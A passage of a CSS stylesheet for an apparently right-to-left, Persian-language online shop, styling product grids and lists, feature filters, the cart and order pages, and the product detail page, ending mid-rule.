    .best-sell li:last-child {
        padding-bottom: 0;
        border-bottom: none;
    }

.owl-best-sell {
    padding-bottom: 35px;
}

#right_column .block .block_content.product-onsale {
    padding: 15px 20px;
}

    #right_column .block .block_content.product-onsale .product-list {
        padding-bottom: 25px;
    }

        #right_column .block .block_content.product-onsale .product-list .product-container {
            border: none;
        }


.product-bottom {
    padding-top: 10px;
    text-align: center;
}

.AddToCartDiv {
    margin: 15px 0px;
}

.AddToCartDiv {
    margin: 10px 0px;
    float: right;
    display: flex;
    align-items: center;
}

    .AddToCartDiv > div {
        position: relative;
    }

.btn-add-cart {
    font-size: 14px;
    color: #fff;
    display: inline-block;
    text-align: center;
    clear: both;
    padding: 7px;
}

#CreateEditPriceInquiryForm .form-group {
    margin-bottom: 10px;
}

#CreateEditPriceInquiryForm .store-info {
    padding: 10px;
    background-color: #dee5f1;
}

.btn-add-cart:hover, .btn-add-cart:active, .btn-add-cart:focus {
    color: #fff !important;
}

.AddToCartDiv .btn-add-cart {
    line-height: normal;
    padding: 7px 20px;
}
/*.btn-add-cart:before {
        width: 16px;
        height: 100%;
        float: right;
        background: url("/images/cart.png") no-repeat scroll right center;
        content: " ";
    }*/

.btn-buy-now {
    height: 35px;
    width: 160px;
    line-height: 35px;
    font-size: 14px;
    color: #fff;
    display: inline-block;
    margin: 0px auto;
    text-align: center;
    clear: both;
    background: #fd9729;
    border-radius: 5px;
}

.btn-add-cart:hover {
    color: #fff;
    opacity: 0.8;
}


.btn-showmore-store {
    line-height: 1;
    font-size: 12px;
    color: #333;
    padding: 10px 0px;
    cursor: pointer;
}

    .btn-showmore-store:hover {
        color: #575757;
    }

a.btn-showmore-store:hover {
    color: #fff !important;
    background-color: #C1272D;
}

/** tags **/
.tags {
    line-height: 26px;
}

    .tags span {
        padding: 0 5px;
    }

    .tags .level1 {
        font-size: 12px;
    }

    .tags .level2 {
        font-size: 16px;
    }

    .tags .level3 {
        font-size: 18px;
    }

    .tags .level4 {
        font-size: 20px;
    }

    .tags .level5 {
        font-size: 24px;
    }

/** testimonials **/
.testimonials {
    padding-bottom: 38px;
}

    .testimonials .client-mane {
        text-transform: uppercase;
        text-align: center;
        font-weight: 600;
    }

    .testimonials .client-avarta {
        margin-top: 10px;
        text-align: center;
    }

        .testimonials .client-avarta img {
            width: 110px;
            height: 110px;
            border: 3px solid #eaeaea;
            border-radius: 90%;
            margin: 0 auto;
        }

/*--------------------
[16.2 Center column]
*/

.category-slider .owl-prev,
.category-slider .owl-next {
    background: #aaa;
    width: 40px;
    height: 40px;
    color: #fff;
    text-align: center;
    padding-top: 12px;
    -moz-transition: all 0.45s ease;
    -webkit-transition: all 0.45s ease;
    -o-transition: all 0.45s ease;
    -ms-transition: all 0.45s ease;
    transition: all 0.45s ease;
    position: absolute;
    visibility: hidden;
    opacity: 0;
}

    .category-slider .owl-prev:hover,
    .category-slider .owl-next:hover {
        background: #ff3366;
    }

.category-slider .owl-prev {
    right: 50%;
}

.category-slider .owl-next {
    left: 50%;
}

.category-slider:hover .owl-next {
    left: 0;
    visibility: inherit;
    opacity: 1;
}

.category-slider:hover .owl-prev {
    right: 0;
    visibility: inherit;
    opacity: 1;
}

/** subcategories **/
.subcategories {
    border: 1px solid #e4e4e4;
    margin-top: 20px;
}

    .subcategories ul {
        overflow: hidden;
    }

    .subcategories li {
        display: inline;
        float: right;
    }

        .subcategories li a {
            height: 34px;
            float: right;
            line-height: 34px;
            padding: 0 40px;
            font-size: 13px;
        }

            .subcategories li a:hover {
                background: #f2f2f2;
                color: #666;
            }

        .subcategories li.current-categorie {
            position: relative;
        }

            .subcategories li.current-categorie:after {
                font: normal normal normal 14px/1 FontAwesome;
                content: "\f0d9";
                position: absolute;
                left: -5px;
                top: 50%;
                -ms-transform: translateY(-50%);
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                color: #000;
            }

            .subcategories li.current-categorie a {
                background: #000;
                color: #fff;
                font-size: 14px;
                font-weight: bold;
            }

.view-product-list {
    margin-top: 20px;
    position: relative;
}

.page-heading {
    position: relative;
    font-size: 24px;
}

    .page-heading span.page-heading-title {
        border-bottom: 3px solid #ff3366;
        position: absolute;
        bottom: -1px;
    }

    .page-heading span.page-heading-title2 {
        font-family: IRANSans;
        color: #666;
    }

.no-line {
    border-bottom: none;
}

.SearchSelectOPtion {
    position: relative;
    margin-bottom: 5px;
    height: 35px;
    display: flex;
    align-items: center;
    margin-top: 5px;
}

    .SearchSelectOPtion #SearchInCategory {
        padding: 4px 10px;
        border: 1px solid #dad3d3;
        border-radius: 3px;
        width: 210px;
        font-size: 0.8em;
    }



    .SearchSelectOPtion select {
        height: 30px;
    }

#FeaturesMulti-valued {
    margin-top: 7px;
    padding: 10px 5px 0px 5px;
    background-color: #fff;
    border-radius: 5px;
}

    #FeaturesMulti-valued .FillterItem {
        display: block;
        margin: 0px;
    }

    #FeaturesMulti-valued .Title {
        margin-bottom: 10px;
        font-size: 1.2em;
        display: flex;
        align-items: center;
        padding: 0px 5px;
    }

    #FeaturesMulti-valued .col-sm-2 {
        padding: 0px 5px;
        cursor: pointer;
        margin-bottom: 10px;
    }

        #FeaturesMulti-valued .col-sm-2 .fa-angle-down {
            padding: 0px;
            position: absolute;
            top: 8px;
            left: 5px;
        }

        #FeaturesMulti-valued .col-sm-2 .BoxSpecialFeature {
            position: relative;
            font-size: 0.9em;
        }

            #FeaturesMulti-valued .col-sm-2 .BoxSpecialFeature .TitleSpecialFeature {
                padding: 3px 5px 5px 15px;
                background-color: #FAFAFA;
                position: relative;
                width: 100%;
                border: 1px solid #B3B3B3;
                color: #333;
                border-radius: 3px;
            }

                #FeaturesMulti-valued .col-sm-2 .BoxSpecialFeature .TitleSpecialFeature p {
                    overflow: hidden !important;
                    text-overflow: ellipsis;
                    white-space: nowrap;
                }

                #FeaturesMulti-valued .col-sm-2 .BoxSpecialFeature .TitleSpecialFeature:hover {
                    border-bottom-right-radius: 0px;
                    border-bottom-left-radius: 0px;
                }



            #FeaturesMulti-valued .col-sm-2 .BoxSpecialFeature ul.MultiValuesSF {
                position: absolute;
                top: 100%;
                background-color: #FAFAFA;
                width: 350px;
                z-index: 10000;
                padding: 5px;
                display: none;
                border: 1px solid #B3B3B3;
                border-top: 1px solid #c7c2c2;
                color: #333;
            }

                #FeaturesMulti-valued .col-sm-2 .BoxSpecialFeature ul.MultiValuesSF li {
                    display: inline;
                    float: right;
                    padding: 5px 0px;
                    width: 50%;
                }

            #FeaturesMulti-valued .col-sm-2 .BoxSpecialFeature .TitleSpecialFeature:hover ul.MultiValuesSF {
                display: block;
            }

        #FeaturesMulti-valued .col-sm-2:nth-child(1) .BoxSpecialFeature ul.MultiValuesSF {
            right: -1px;
        }

        #FeaturesMulti-valued .col-sm-2:nth-child(2) .BoxSpecialFeature ul.MultiValuesSF {
            right: -1px;
        }

        #FeaturesMulti-valued .col-sm-2:nth-child(3) .BoxSpecialFeature ul.MultiValuesSF {
            right: -1px;
        }

        #FeaturesMulti-valued .col-sm-2:nth-child(4) .BoxSpecialFeature ul.MultiValuesSF {
            left: -1px;
        }

        #FeaturesMulti-valued .col-sm-2:nth-child(5) .BoxSpecialFeature ul.MultiValuesSF {
            left: -1px;
        }

        #FeaturesMulti-valued .col-sm-2:nth-child(6) .BoxSpecialFeature ul.MultiValuesSF {
            left: -1px;
        }

        #FeaturesMulti-valued .col-sm-2 .BoxSpecialFeature .TitleSpecialFeaturechecked {
            color: #b10808;
            border: 1px solid #b10808;
        }

        #FeaturesMulti-valued .col-sm-2 .BoxSpecialFeature ul.MultiValuesSF .checked {
            color: #b10808;
        }

    #FeaturesMulti-valued .SelectedFillters {
        border-top: 1px solid #e5e5e5;
        position: relative;
        padding-left: 115px;
        min-height: 45px;
    }

        #FeaturesMulti-valued .SelectedFillters .DeleteAllSelecteFillters {
            border: 1px solid #333;
            background-color: #333;
            color: #fff;
            padding: 5px;
            border-radius: 5px;
            position: absolute;
            left: 0px;
            top: 5px;
        }

        #FeaturesMulti-valued .SelectedFillters .col-xs-4 {
            padding: 5px;
            display: flex;
            align-items: stretch;
        }

            #FeaturesMulti-valued .SelectedFillters .col-xs-4:nth-child(3n-1) {
                clear: both;
            }

            #FeaturesMulti-valued .SelectedFillters .col-xs-4 > div {
                width: 50%;
                display: flex;
                align-items: center;
                font-size: 0.9em;
            }

            #FeaturesMulti-valued .SelectedFillters .col-xs-4 > .FillterSelectedTitle {
                padding-left: 5px;
                color: #484747;
            }

            #FeaturesMulti-valued .SelectedFillters .col-xs-4 > .FillterSelectedValue {
                border: 1px solid #F44336;
                padding: 5px;
                border-radius: 3px;
                color: #565454;
                padding-left: 12px;
                position: relative;
            }

                #FeaturesMulti-valued .SelectedFillters .col-xs-4 > .FillterSelectedValue:hover {
                    background-color: #eb0a42;
                    color: #fff;
                }

                #FeaturesMulti-valued .SelectedFillters .col-xs-4 > .FillterSelectedValue Seltitle {
                    font-size: 0.8em !important;
                }

                #FeaturesMulti-valued .SelectedFillters .col-xs-4 > .FillterSelectedValue .fa-remove {
                    position: absolute;
                    left: 3px;
                    padding: 0px;
                    cursor: pointer;
                    top: 5px;
                }

/** botton view option **/

.display-product-option {
    position: absolute;
    left: 5px;
    top: 3px;
    height: 30px;
    text-align: left;
}

    .display-product-option li {
        margin-right: 5px;
    }

        .display-product-option li select {
            padding: 0px 5px;
        }

        .display-product-option li.view-as-grid span {
            width: 30px;
            height: 30px;
            display: block;
            cursor: pointer;
            text-indent: -9999px;
            background: url("/images/grid.png");
            background-size: 100% 100%;
            border: none;
            float: right;
        }

        .display-product-option li.view-as-grid-selected span {
            width: 30px;
            height: 30px;
            display: block;
            cursor: pointer;
            text-indent: -9999px;
            background: url("/images/gridSelected.png");
            background-size: 100% 100%;
            border: none;
            float: right;
            cursor: default;
        }

        .display-product-option li.view-as-list span {
            width: 30px;
            height: 30px;
            display: block;
            float: right;
            cursor: pointer;
            text-indent: -9999px;
            background: url("/images/List.png");
            background-size: 100% 100%;
            border: none;
            float: left;
        }

        .display-product-option li.view-as-list-selected span {
            width: 30px;
            height: 30px;
            display: block;
            float: right;
            cursor: pointer;
            text-indent: -9999px;
            background: url("/images/ListSelected.png");
            background-size: 100% 100%;
            border: none;
            float: left;
            cursor: default;
        }

.view-product-list .product-list.grid {
    margin: 0px -7px 0px -7px;
}

    .view-product-list .product-list.grid .ProductHorzontalDiv {
        margin: 0px 7px 7px 7px;
    }


.product-list .product-container {
    border: 1px solid #ddd;
    overflow: hidden;
    padding-bottom: 10px;
    background-color: #fff;
    border-radius: 3px;
}

    .product-list .product-container:hover {
        border: 1px solid #d5d5d5;
    }

.product-list .info-orther {
    display: none;
}

.product-list.grid li {
    padding: 7px;
}

.product-list.grid .info-orther {
    display: none;
}

.product-list.list li {
    width: 100%;
    margin-top: -1px;
}

    .product-list.list li .product-container {
        border: none;
        border-bottom: 1px solid #eaeaea;
        border-right: 1px solid transparent;
        border-top: 1px solid transparent;
        border-left: 1px solid transparent;
    }

    .product-list.list li:first-child .product-container {
        margin-top: 20px;
    }

    .product-list.list li:hover .product-container {
        border: 1px solid #eaeaea;
    }

.product-list.list .right-block {
    width: 29%;
    float: right;
    position: inherit;
}

.product-list.list .add-to-cart {
    top: 70px;
    left: 36px;
    right: inherit;
    bottom: inherit;
    width: 129px;
    height: 36px;
    background: #ff3366;
    line-height: 36px;
    position: absolute;
}

    .product-list.list .add-to-cart a {
        height: 36px;
        background: url("/images/cart.png") no-repeat right center;
        width: 114px;
    }

.product-list.list .quick-view {
    width: 129px;
    left: 36px;
    top: 120px;
    text-align: center;
    padding-right: 5px;
}

    .product-list.list .quick-view a {
        margin: 0 10px;
    }

        .product-list.list .quick-view a:last-child {
            margin: 0;
        }

        .product-list.list .quick-view a.heart {
            margin-right: inherit;
        }

        .product-list.list .quick-view a.compare {
            margin-right: inherit;
        }

        .product-list.list .quick-view a.search {
            margin-right: inherit;
        }

.product-list.list .group-price {
    top: 34px;
    right: 25px;
}

.product-list.list .product-star {
    width: 100%;
    float: right;
    text-align: right;
    font-size: 14px;
    line-height: 26px;
    padding-top: 6px;
}

.product-list.list li .content_price {
    margin-top: -3px;
}

.product-list.list .left-block {
    width: 71%;
    float: right;
    margin-top: 20px;
    line-height: 26px;
}

.product-list.list .info-orther {
    display: block;
}

.product-list.list .left-block .product-name {
    font-size: 18px;
}

.product-list.list .left-block .availability span {
    color: #009966;
}

.product-list.list .left-block .product-desc {
    line-height: 24px;
    margin-top: 20px;
}

.product-list.style2.grid .add-to-cart {
    position: inherit;
    background: none;
    margin-top: 5px;
}

    .product-list.style2.grid .add-to-cart a {
        background: #ff3366;
        padding: 0 15px;
    }

        .product-list.style2.grid .add-to-cart a:hover {
            opacity: 0.8;
        }

        .product-list.style2.grid .add-to-cart a:before {
            content: '';
            width: 16px;
            height: 100%;
            background: url("/images/cart.png") no-repeat right center;
            float: right;
            margin-left: 10px;
        }

/** sortPagiBar **/
.sortPagiBar {
    margin-top: 20px;
}

    .sortPagiBar .page-noite {
        line-height: 30px;
    }

    .sortPagiBar .sort-product,
    .sortPagiBar .show-product-item {
        float: left;
        border: 1px solid #eaeaea;
        height: 31px;
        margin-right: 23px;
    }

    .sortPagiBar select {
        background: transparent;
        padding: 0 10px;
        height: 29px;
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;
        background: url("/images/dropdown.png") no-repeat left center #fafafa;
        padding-left: 20px;
        display: inline-block;
        font-size: 13px;
    }

    .sortPagiBar .sort-product .sort-product-icon {
        display: inline-block;
        width: 38px;
        text-align: center;
        float: left;
        height: 29px;
        border-right: 1px solid #eaeaea;
        background: #fafafa;
        padding-top: 8px;
    }

    .sortPagiBar .bottom-pagination {
        width: auto;
        float: left;
        margin-right: 23px;
    }

        .sortPagiBar .bottom-pagination .pagination {
            padding: 0;
            margin: 0;
            border-radius: 0;
        }

            .sortPagiBar .bottom-pagination .pagination a:hover {
                background: #ff3366;
                color: #fff;
            }

            .sortPagiBar .bottom-pagination .pagination .active a {
                background: #ff3366;
                color: #fff;
            }

            .sortPagiBar .bottom-pagination .pagination > li:first-child > a,
            .sortPagiBar .bottom-pagination .pagination > li:first-child > span {
                margin-right: 0px;
                border-top-right-radius: 0;
                border-bottom-right-radius: 0;
            }

            .sortPagiBar .bottom-pagination .pagination > li > a,
            .sortPagiBar .bottom-pagination .pagination > li > span {
                position: relative;
                float: right;
                padding: 5px 12px;
                margin-right: -1px;
                line-height: 1.42857;
                color: #999;
                text-decoration: none;
                background-color: #fafafa;
                border: 1px solid #eaeaea;
            }

            .sortPagiBar .bottom-pagination .pagination > li:last-child > a,
            .sortPagiBar .bottom-pagination .pagination > li:last-child > span {
                border-top-left-radius: 0;
                border-bottom-left-radius: 0;
            }



/*----------------------
[17. Order page]
*/
.page-content {
    /*margin-top: 10px;*/
}

.page-order ul.step {
    width: 100%;
    clear: both;
    overflow: hidden;
}

    .page-order ul.step li {
        display: inline;
        line-height: 30px;
        width: 25%;
        float: right;
        border-bottom: 3px solid #ccc;
        font-size: 13px;
    }

        .page-order ul.step li.current-step {
            border-bottom: 3px solid #428bca;
        }

.page-order .heading-counter {
    padding: 15px 0px;
    color: #428bca;
    display: block;
}

.table-bordered > thead > tr > td,
.table-bordered > thead > tr > th {
    border-bottom-width: 0px;
}

.page-order .table-bordered {
    font-size: 1em;
}

.page-order .cart_navigation a {
    padding: 10px 20px;
    border: 1px solid #eaeaea;
}

.page-order .cart_avail {
    text-align: center;
}

    .page-order .cart_avail .label {
        white-space: normal;
        display: inline-block;
        padding: 6px 10px;
        font-size: 12px;
        border-radius: 0px;
    }


    .page-order .cart_avail .label-success {
        background: #FFF;
        border: 1px solid #55c65e;
        color: #48b151;
        font-weight: normal;
        line-height: normal;
        padding: 5px;
        border-radius: 3px;
    }

.page-order .cart_navigation a.next-btn {
    float: left;
    background: #ff3366;
    color: #fff;
    border: 1px solid #ff3366;
}

    .page-order .cart_navigation a.next-btn:hover {
        opacity: 0.8;
    }

.page-order .cart_navigation a.prev-btn {
    float: right;
}

    .page-order .cart_navigation a.prev-btn:before {
        font: normal normal normal 14px/1 FontAwesome;
        content: "\f104";
        padding-left: 15px;
    }

.page-order .cart_navigation a.next-btn:after {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f104";
    padding-right: 15px;
}

.page-order .cart_navigation a:hover {
    background: #ff3366;
    color: #fff;
}

.cart_summary > thead,
.cart_summary > tfoot {
    background: #f7f7f7;
    font-size: 16px;
}

    .cart_summary > thead > th {
        border-bottom-width: 1px;
        padding: 20px;
    }

.cart_summary td {
    vertical-align: middle !important;
    padding: 20px;
}

.cart_summary .table > tbody > tr > td, .table > tbody > tr > th,
.cart_summary .table > tfoot > tr > td, .table > tfoot > tr > th,
.cart_summary .table > thead > tr > td, .table > thead > tr > th {
    padding: 10px;
    background: #f7f7f7;
}

.cart_summary img {
    max-width: 100px;
}

.cart_summary td.cart_product {
    padding: 10px;
}

.cart_summary .price {
    text-align: right;
    width: 110px;
}

.cart_summary .qty {
    text-align: center;
    width: 100px;
}

    .cart_summary .qty #ProductQuantity {
        text-align: center;
    }


    .cart_summary .qty .input-group .input-group-addon {
        border: 1px solid #d5d5d5;
        padding: 0 5px;
        cursor: pointer;
    }

        .cart_summary .qty .input-group .input-group-addon:hover {
            background-color: rgb(141, 139, 139);
        }

        .cart_summary .qty .input-group .input-group-addon .fa {
            margin-left: 0;
            color: #605e5e;
        }


.cart_summary .action {
    text-align: center;
    background: #f8e8f1;
}

    .cart_summary .action a {
        background: url("/images/delete_icon.png") no-repeat center center;
        font-size: 0;
        height: 9px;
        width: 9px;
        display: inline-block;
        line-height: 24px;
    }

.cart_summary tfoot {
    text-align: left;
}

.cart_navigation {
    margin-top: 10px;
    float: right;
    width: 100%;
}

/*
[18. Product page]
*/
#product .primary-box {
    display: flex;
    align-items: stretch;
}

    #product .primary-box > div {
        display: block;
        float: right;
    }

    #product .primary-box .pb-right-column {
        width: calc(40% - 5px);
        margin-left: 5px;
    }

    #product .primary-box .pb-left-column {
        width: 60%;
    }

    #product .primary-box .pb-left-column {
        line-height: 30px;
        position: relative;
    }

        #product .primary-box .pb-left-column .SPecialFeaturedDiv {
            padding: 0px;
            margin-top: 0;
        }

        #product .primary-box .pb-left-column #OverlayForZoomImage {
            position: absolute;
            top: 0;
            right: 0;
            width: 100%;
            height: 100%;
            background-color: #fff;
            z-index: 10;
            border-radius: 5px;
            visibility: hidden;
            opacity: 0;
        }

            #product .primary-box .pb-left-column #OverlayForZoomImage.ActiveOverlay {
                opacity: 1;
                visibility: visible;
                -webkit-transition: all ease-out 0.5s; /* For Safari 3.1 to 6.0 */
                transition: all ease-out 0.5s;
            }

        #product .primary-box .pb-left-column .qty .fa {
            line-height: normal;
        }

        #product .primary-box .pb-left-column .productnames {
            position: relative;
            padding-left: 140px;
        }

            #product .primary-box .pb-left-column .productnames .product-name {
                margin: 0px 0px 10px 0px;
                font-family: IRANSans;
                font-size: 17px;
                line-height: normal;
            }

            #product .primary-box .pb-left-column .productnames .product-ename {
                text-align: justify;
                max-height: 60px;
                overflow: hidden;
                text-overflow: ellipsis;
                white-space: initial;
                font-size: 1em;
                color: #ccc;
                margin-bottom: 10px;
            }

            #product .primary-box .pb-left-column .productnames .score {
                position: absolute;
                left: 0px;
                top: 0px;
            }

                #product .primary-box .pb-left-column .productnames .score > span {
                    margin-right: 5px;
                }

                #product .primary-box .pb-left-column .productnames .score .star {
                    padding: 1px 5px;
                    background: #007db0;
                    color: #fff;
                    border-radius: 3px;
                }

        #product .primary-box .pb-left-column .codeandcategory {
        }

            #product .primary-box .pb-left-column .codeandcategory .name {
                font-weight: bold;
                color: #666;
            }

            #product .primary-box .pb-left-column .codeandcategory .value {
                font-weight: bold;
                color: #007db0;
            }

        #product .primary-box .pb-left-column .slogan {
            display: flex;
            align-items: center;
            font-size: 1.1em;
            color: #d48025;
        }

        #product .primary-box .pb-left-column .update-price {
            font-size: 15px;
            color: #13ba77;
        }

        #product .primary-box .pb-left-column .MultiStores {
            margin-top: 10px;
        }

            #product .primary-box .pb-left-column .MultiStores .priceDiv {
                width: 100%;
                padding-top: 0px;
            }

        #product .primary-box .pb-left-column #priceandaddtocart {
            position: relative;
        }

            #product .primary-box .pb-left-column #priceandaddtocart .overlayprice {
                display: none;
                position: absolute;
                top: 0;
                right: 0;
                width: 100%;
                height: 100%;
                background-color: #f8c1cf;
                z-index: 10;
                text-align: center;
                color: #c41636;
                font-weight: bold;
                font-size: 1.2em;
                border-radius: 5px;
            }

                #product .primary-box .pb-left-column #priceandaddtocart .overlayprice .text {
                    position: relative;
                    top: calc(50% - 13px);
                }

                #product .primary-box .pb-left-column #priceandaddtocart .overlayprice.active {
                    display: block;
                }

        #product .primary-box .pb-left-column #ProductVarietySection #StoresForselectedVarieties {
            padding: 30px;
            border-radius: 5px;
            text-align: center;
            font-size: 1.1em;
            font-weight: bold;
            margin-top: 20px;
            cursor: pointer;
        }

        #product .primary-box .pb-left-column .priceDiv {
            position: relative;
            padding: 10px 0px;
            padding-left: 70px;
            width: 70%;
        }

            #product .primary-box .pb-left-column .priceDiv .old-price {
                text-decoration: line-through;
                color: #ccc;
                font-size: 20px;
            }

            #product .primary-box .pb-left-column .priceDiv .new-price {
                font-size: 28px;
                font-weight: bold;
                color: #1a7ad7;
            }

        #product .primary-box .pb-left-column .MultiStores .priceDiv .new-price {
            font-size: 26px;
        }

        #product .primary-box .pb-left-column .priceDiv .discount {
            position: absolute;
            left: 0;
            bottom: 10px;
        }

            #product .primary-box .pb-left-column .priceDiv .discount .value {
                background-color: #f09028;
                padding: 1px 5px;
                border-radius: 10px;
                border-top-left-radius: 0;
                color: #fff;
            }

        #product .primary-box .pb-left-column .add-cart {
            margin-top: 10px;
            overflow: hidden;
            width: 80%;
        }

            #product .primary-box .pb-left-column .add-cart .NotExist {
                padding: 9px;
                text-align: center;
                background: #f09028;
                border: 1px solid #f29c1b;
                font-size: 20px;
                color: #fff;
                width: 45%;
                display: block;
                float: right;
                margin-left: 5px;
            }

            #product .primary-box .pb-left-column .add-cart a {
                font-size: 20px;
                text-align: center;
                position: relative;
                width: 45%;
                padding: 10px;
                padding-right: 30px;
            }

                #product .primary-box .pb-left-column .add-cart a i {
                    position: absolute;
                    right: 10px;
                    font-size: 25px;
                    margin-left: 0;
                }

                #product .primary-box .pb-left-column .add-cart a:before {
                    position: absolute;
                    right: 0;
                    top: 0;
                    width: 50px;
                    height: 90px;
                    background: hsla(0,0%,100%,.21);
                    content: "";
                    border-top-left-radius: 50%;
                    border-bottom-left-radius: 50%;
                }

                #product .primary-box .pb-left-column .add-cart a:hover:before {
                    width: 100%;
                    height: 100%;
                    transition: all .3s ease-in-out;
                    border-top-left-radius: 0;
                    border-bottom-left-radius: 0;
                }

        #product .primary-box .pb-left-column .ScoreDiv #RateingDiv .product-star {
            width: auto;
            display: inline-block;
        }

            #product .primary-box .pb-left-column .ScoreDiv #RateingDiv .product-star .comments-advices {
                display: inline-block;
            }

        #product .primary-box .pb-left-column .ScoreDiv > div {
            display: inline-block
        }

        #product .primary-box .pb-left-column .ScoreDiv #RateingDiv {
            position: relative;
        }

            #product .primary-box .pb-left-column .ScoreDiv #RateingDiv > div {
                display: inline-block
            }

            #product .primary-box .pb-left-column .ScoreDiv #RateingDiv #ParentProductRateDiv {
                display: none;
            }

        #product .primary-box .pb-left-column .ScoreDiv .pcode {
            color: rgb(107, 125, 137);
            margin-left: 20px;
        }

        #product .primary-box .pb-left-column .similarstoreCount img {
            width: 24px;
        }

        #product .primary-box .pb-left-column .product-price-group .price,
        #product .primary-box .pb-left-column .product-price-group .old-price,
        #product .pb-left-column .product-price-group .discount {
            display: inline-block;
            margin-left: 15px;
        }

        #product .primary-box .pb-left-column .product-price-group .price {
            font-size: 18px;
            font-weight: bold;
            color: #ff3366;
        }

        #product .primary-box .pb-left-column .product-price-group .old-price {
            text-decoration: line-through;
        }

        #product .primary-box .pb-left-column .product-price-group .discount {
            background: #ff9900;
            color: #fff;
            padding: 0 15px;
            text-align: center;
            line-height: inherit;
            margin-left: 0;
            height: 23px;
            line-height: 23px;
        }

        #product .primary-box .pb-left-column .info-orther {
            padding-bottom: 5px;
        }

        #product .primary-box .pb-left-column .product-desc,
        #product .primary-box .pb-left-column .form-option,
        #product .pb-left-column .form-action,
        #product .primary-box .pb-left-column .form-share {
            padding: 10px 0;
        }

            #product .primary-box .pb-left-column .form-option #size_chart {
                color: #ff3366;
                text-decoration: underline;
                margin-right: 15px;
            }


        #product .primary-box .pb-left-column .attributes {
            padding: 5px 0;
            display: block;
            overflow: hidden;
        }

            #product .primary-box .pb-left-column .attributes:first-child {
                padding-top: 0;
            }

            #product .primary-box .pb-left-column .attributes #CityId, #product .primary-box .pb-left-column .attributes #StateId2 {
                -webkit-appearance: none;
                -moz-appearance: none;
                background: url('../../images/angel-down.png') no-repeat;
                background-position: 10px center;
                border-radius: 4px;
                display: table-cell;
                vertical-align: middle;
                border: 1px solid #999;
                padding: 4px 8px;
                padding-left: 25px;
            }

                #product .primary-box .pb-left-column .attributes #CityId:focus, #product .primary-box .pb-left-column .attributes #StateId2:focus {
                    box-shadow: none;
                }

            #product .primary-box .pb-left-column .attributes .attribute-label {
                font-weight: bold;
                color: #666;
                display: flex;
                align-items: center;
            }

                #product .primary-box .pb-left-column .attributes .attribute-label img {
                    margin-left: 5px;
                    width: 16px;
                    height: 16px;
                }

            #product .primary-box .pb-left-column .attributes ul li.VarietyItemValue {
                display: flex;
                align-items: center;
                float: right;
                border: 1px solid #ccc;
                border-radius: 3px;
                padding: 0px 10px;
                margin-left: 5px;
                cursor: pointer;
            }

                #product .primary-box .pb-left-column .attributes ul li.VarietyItemValue:hover {
                    background-color: #eee;
                }

                #product .primary-box .pb-left-column .attributes ul li.VarietyItemValue.select {
                    background-color: #eee;
                }

                #product .primary-box .pb-left-column .attributes ul li.VarietyItemValue .imageForVariety {
                    display: inline-block;
                    background-size: 100%;
                    width: 25px;
                    height: 25px
                }

        #product .primary-box .pb-left-column .form-option-title {
            font-weight: bold;
            line-height: 20px;
        }

        #product .primary-box .pb-left-column .attributes select {
            padding: 0px 0px 0px 10px;
            line-height: 23px;
            padding: 3px;
            display: inline-block;
            border: 1px solid #eaeaea;
            min-width: 150px;
        }

        #product .primary-box .pb-left-column .qty {
            width: 120px;
            display: inline-block;
            overflow: hidden;
        }

            #product .primary-box .pb-left-column .qty > .product-qty {
                font-family: WebYekan;
                height: 32px;
                text-align: center;
                position: relative;
                padding: 5px 20px;
                border: 1px solid #ddd;
                border-radius: 3px;
            }

            #product .primary-box .pb-left-column .qty > .btn-plus {
                font-family: Tahoma;
                position: absolute;
                top: 10px;
                right: 5px;
                color: #979797;
                cursor: pointer;
                font-size: 0.8em;
            }

            #product .primary-box .pb-left-column .qty > .btn-minus {
                font-family: Tahoma;
                position: absolute;
                top: 10px;
                left: 5px;
                color: #979797;
                cursor: pointer;
                font-size: 0.8em;
            }

        #product .primary-box .pb-left-column .form-option .attributes input {
            padding: 0 5px;
        }

        #product .primary-box .pb-left-column .form-option .list-color {
            overflow: hidden;
            padding-top: 5px;
        }

            #product .primary-box .pb-left-column .form-option .list-color li {
                border: 1px solid #ddd;
                float: right;
                margin-left: 10px;
                cursor: pointer;
                border-radius: 3px;
                margin-bottom: 5px;
                padding: 0px 5px;
                display: flex;
                align-items: center;
                width: 120px;
            }

                #product .primary-box .pb-left-column .form-option .list-color li:hover,
                #product .primary-box .pb-left-column .form-option .list-color li.active {
                    border: 1px solid #333;
                }

                #product .primary-box .pb-left-column .form-option .list-color li a {
                    width: 20px;
                    height: 20px;
                    float: right;
                    text-indent: -9999px;
                }

        #product .primary-box .pb-left-column .form-share .fa {
            font-size: 18px;
        }

        #product .primary-box .pb-left-column .form-share .sendtofriend-print a {
            margin-left: 15px;
            margin-bottom: 15px;
        }

        #product .primary-box .pb-left-column #ProductVarietySection {
            position: relative;
            padding: 15px 0px;
        }



        #product .primary-box .pb-left-column .giftItems {
            font-size: 0.7em;
            color: gray;
            padding-right: 0px;
        }

            #product .primary-box .pb-left-column .giftItems .headersection {
                padding: 0px;
                padding-bottom: 5px;
                padding-top: 50px;
                border-bottom: 1px solid #eeeeee;
                margin-bottom: 5px;
                line-height: 1;
                font-size: 12px;
                text-align: center;
                position: relative;
            }

                #product .primary-box .pb-left-column .giftItems .headersection .fa-gift {
                    font-size: 3.2em;
                    position: absolute;
                    top: 2px;
                    left: calc(50% - 16px);
                    color: #007db0;
                }

            #product .primary-box .pb-left-column .giftItems .giftitem {
                display: flex;
                align-items: center;
            }

                #product .primary-box .pb-left-column .giftItems .giftitem img {
                    display: block;
                    float: right;
                    width: 30%;
                }

                #product .primary-box .pb-left-column .giftItems .giftitem img {
                    display: block;
                    float: right;
                    width: calc(30% - 5px);
                    margin-left: 5px;
                }

                #product .primary-box .pb-left-column .giftItems .giftitem .giftname {
                    display: block;
                    float: right;
                    width: 70%;
                    line-height: normal;
                }

    #product .primary-box .pb-right-column .product-image .product-full {
        padding: 10px 70px 10px 30px;
        position: relative;
    }


        #product .primary-box .pb-right-column .product-image .product-full .operationIcons {
            position: absolute;
            top: 15px;
            right: 5px;
        }

            #product .primary-box .pb-right-column .product-image .product-full .operationIcons .CustomerActionDiv {
                border-radius: 100%;
                background-color: #007db0;
                border: 1px solid #007db0;
                margin-bottom: 10px;
                width: 40px;
                height: 40px;
                padding: 6px;
            }

                #product .primary-box .pb-right-column .product-image .product-full .operationIcons .CustomerActionDiv:hover {
                    background-color: #89b2f5;
                    border: 1px solid #007db0;
                }

                #product .primary-box .pb-right-column .product-image .product-full .operationIcons .CustomerActionDiv .fa {
                    margin-left: 0;
